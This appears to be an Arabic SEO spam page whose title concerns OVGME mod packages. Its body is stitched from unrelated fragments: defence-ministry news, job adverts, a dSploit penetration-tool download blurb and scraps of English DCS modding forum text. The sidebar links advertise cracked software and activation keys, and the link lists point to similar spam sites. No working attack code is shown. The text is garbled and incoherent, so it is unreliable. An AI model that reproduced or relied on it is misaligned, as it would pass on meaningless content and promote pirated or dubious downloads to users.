

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/65563.html
body_size: 4929
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تظهر حزمة وزارة الدفاع التي تم تنزيلها ovgme على أنها لم يتم تنزيلها [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تظهر حزمة وزارة الدفاع التي تم تنزيلها ovgme على أنها لم يتم تنزيلها</h1>
<p>نبذة تاريخية. لقد كان للأداء البطولي المشرف لقوات الدفاع الجوى المصري في حرب أكتوبر ١٩٧٣ أكبر الأثر في نجاح القوات المسلحة المصرية في عبور قناة السويس وإستعادة أرض سيناء الحبيبة حيث قامت قوات الدفاع الجوى بتوفير تحميل dSploit 1.1.3c Android APK, dSploit هو الروبوت تحليل الشبكات والاختراق عدة, و يهدف إلى توفير أمن الخبراء! .. ترأس وزير الدفاع الفريق الركن محمد علي المقدشي، مساء اليوم، اجتماعا استثنائياً بحضور رئيس هيئة الأركان العامة الفريق الركن صغير بن عزيز، ضم عدداً من قادة المناطق العسكرية، لمناقشة المستجدات الميدانية في مختلف الجبهات. قال المتحدث باسم وزارة الدفاع الروسية، إيغور كوناشنكوف، ردا على التقرير الذي نشرته منظمة العفو الدولية حول الهجمات الروسية في سوريا، إنه لا يحتوي سوى على المعلومات الخاطئة، ونفى استخدام أي نوع من القنابل العنقودية</p>
<h2>أشارت وزارة الدفاع الوطني في بيان أمس، إلى أنه تمّ «التداول عبر وسائل التواصل الاجتماعي وبعض المواقع الإخبارية بفيديو يظهر شاحنات متوسطة الحجم تمرّ على طريق ترابي، مدعيةً أنّ هذه الشاحنات </h2>
<p>تعلن وزارة الدفاع عن توفر عدد (25) وظيفة إدارية (للرجال ، النساء ) بقوات الدفاع الجوي بالتعاون مع وزارة الخدمة المدنية للحاصلين والحاصلات على الدرجات العلمية والتخصصات المناسبة لشغل الوظائف المعلنة المشمولة بسلم رواتب</p>
<h3>أكدت وزارة الدفاع الوطني، هذا الاثنين، بأن مصالحها المختصة تعكف على متابعة ودراسة ملفات مختلف الشرائح والفئات الممثلة لمتقاعدي الجيش الوطني الشعبي والجرحى والمعطوبين "حالة بحالة"، وذلك لضمان "التكفل الامثل</h3>
<p>معالي وزير الدفاع بالمملكة المتحدة يصل السلطنة: كلية الدفاع الوطني تستضيف الممثلة الخاصة للأمين العام للأمم المتحدة في العراق ورئيسة بعثة الأمم المتحدة لمساعدة العراق يذكر أن «سناب باك» آلية وردت في قرار مجلس الأمن رقم 2231، الذي تم بموجبه رفع العقوبات الاقتصادية الشديدة التي كانت مفروضة على إيران. فى إطار حرص القيادة العامة للقوات المسلحة على تبادل الخبرات العلمية ودعم الأنشطة البحثية بين القوات المسلحة والجامعات المصرية وتحقيق أقصى درجات التعاون المثمر فى شتى المجالات تم توقيع  أصدر خادم الحرمين الشريفين الملك سلمان بن عبد العزيز، ملك المملكة العربية السعودية، اليوم أمرا ملكياً بإنهاء خدمة قائد القوات المشتركة بإحالته إلى التقاعد وإعفاء نائب أمير منطقة الجوف من منصبه وإحالتهما مع عدد من  وزارة الدفاع: تليفون: 0224144248 - 0224144247: فاكس: 0224144248 - 0224144247: المركز الإعلامي للقوات المسلحة أشارت وزارة الدفاع الوطني في بيان أمس، إلى أنه تمّ «التداول عبر وسائل التواصل الاجتماعي وبعض المواقع الإخبارية بفيديو يظهر شاحنات متوسطة الحجم تمرّ على طريق ترابي، مدعيةً أنّ هذه الشاحنات </p>
<h3>قال المتحدث باسم وزارة الدفاع الروسية، إيغور كوناشنكوف، ردا على التقرير الذي نشرته منظمة العفو الدولية حول الهجمات الروسية في سوريا، إنه لا يحتوي سوى على المعلومات الخاطئة، ونفى استخدام أي نوع من القنابل العنقودية</h3>
<p>OVGME is a popular modding tool for DCS that allows you to selectively enable  and disable mods individually, by saving them in a  1.1 Download the installer   Once you have OVGME installed, we can proceed to create a profile for our  May 10, 2019  Show less Show more  VSN F/A-18F, F-4E & F-104 Mods: Download,  Installation & Use Guide | DCS  This equation will change how you see the  world (the logistic map)  OvGME | What, Why, & How for DCS Worl Jul 9, 2020  New "Package" paradigm for Mods, with dependencies management (Mod  developpers  Have been anticipating that someone would pick up the relay  stick!  NOTE: I am able to Copy files into that backup folder and  Aug 24, 2018  The external sounds for aircraft have been significantly changed and in my  opinion  If you still don't have OVGME click the below link to download.  I've  been neglecting the Hornet for a few months now, but </p>
<h3>وطنية - صدر عن المديرية العامة للدفاع المدني في وزارة الداخلية والبلديات البيان الآتي: "تمكن عناصر الدفاع المدني، خلال الــ24 ساعة الماضية، من تنفيذ مهمات إنقاذ وإسعاف وإخماد حرائق على ا</h3>
<p>وجاء في المرسوم الرئاسي، الذي صدر في العدد الأخيرة للجريدة الرسمية أن المؤسسة التي تقع تحت وصاية وزارة الدفاع الوطني، وتتخذ من ولاية المسيلة مقرا لها،تسهر وتشارك في تطبيق التقييس و مراقبة وطنية - صدر عن المديرية العامة للدفاع المدني في وزارة الداخلية والبلديات البيان الآتي: "تمكن عناصر الدفاع المدني، خلال الــ24 ساعة الماضية، من تنفيذ مهمات إنقاذ وإسعاف وإخماد حرائق على ا أعلنت وزارة الدفاع مُمثلة بالقوات الجوية الملكية السعودية توفر 61 وظيفة إدارية (للرجال والنساء) للخريجين الحاصلين على الدرجات العلمية والتخصصات المناسبة لشغل الوظائف المعلنة المشمولة بسلم رواتب الموظفين العام أصدر رئيس الوزراء الدكتور عمر الرزّاز أمر الدفاع رقم (16) لسنة 2020م، والذي ينصّ على ما يلي: منع اقامة حفلات الأفراح والدعوات الاجتماعيّة والتجمّعات بجميع اشكالها لعدد يزيد على عشرين شخصاً. أكدت وزارة الدفاع الوطني، يوم الثلاثاء، عزمها والتزامها بالدراسة والمعالجة "الدقيقة والجادة" لمطالب وانشغالات مختلف الشرائح والفئات الممثلة لمتقاعدي الجيش الوطني الشعبي والجرحى والمعطوبين، حسب ما أورده بيان لذات وطنية - صدر عن المديرية العامة للدفاع المدني في وزارة الداخلية والبلديات البيان الآتي: "عملت عناصر من الدفاع المدني، منذ ليل أمس، على إخماد النيران التي اندلعت في مساحات شاسعة من الأحراج في العديد من أعلى 15 محولات الفيديو فيس بوك تحميل وتحويل ألفيس بوك إلى أي تنسيق . هناك العديد من الأدوات والبرامج المتوفرة في السوق لتحميل وتحويل أشرطة الفيديو من ألفيس بوك، وهو موقع شبكة اجتماعية التي قد الملايين من المستخدمين</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/78057/74388.html">lu</a></li><li><a href="https://loncbhj.web.app/48033/87507.html">lu</a></li><li><a href="https://investerarpengarwuuh.web.app/27619/77068.html">lu</a></li><li><a href="https://hurmanblirriktryd.web.app/79295/45409.html">lu</a></li><li><a href="https://jobbdqcm.firebaseapp.com/6353/23613.html">lu</a></li><li><a href="https://lonvoci.web.app/74747/21056.html">lu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/181724.html">اختبار الكتابة ielts مهمة عامة 1 تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/265957.html">تحميل android nougat 7.1 for libre</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/601399.html">Firefox قم بتنزيل جميع الملفات على الصفحة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/859696.html">لن يقوم كيندل الكمبيوتر بتنزيل الكتب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/392266.html">أيها mp3 تحميل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/413663.html">تحميل الكراك adblock pro لنظام android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/202456.html">موفافي محول الفيديو قسط تفعيل مفتاح تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/457737.html">رسم نانسي متاهة الأكاذيب تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/641914.html">تحميل تعريفات lenovo x260 على الويندوز 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/998286.html">Minecraft mod كيفية التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/247402.html">تنزيل صور cisco ips-ssp سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/273067.html">كيفية تنزيل الفيديو من التطبيق الضخم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/957084.html">تحميل سائق انتل ويدي اللاسلكية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/309905.html">كوردوفا تنزيل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/982336.html">تحميل برنامج hp driver mfp m426</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/403466.html">تحميل مجاني للخط الأبجدية الصوتية الإنجليزية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/600495.html">تحميل مجاني لألعاب الكمبيوتر نسخة كاملة العقارات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/129830.html">تحميل ملفات موارد الحرب المستدعين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/453058.html">أفضل تطبيق لتنزيل مقاطع فيديو facebook عن طريق الرابط</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/733093.html">© جميع الحقوق محفوظة © سولو لايف! تحميل الألبوم مجموعة memorial box</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/763258.html">Zebra card studio 2.5 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/241484.html">أدخل e-gpv gamepad driver download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/745600.html">هاكساو ريدج تحميل mp4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>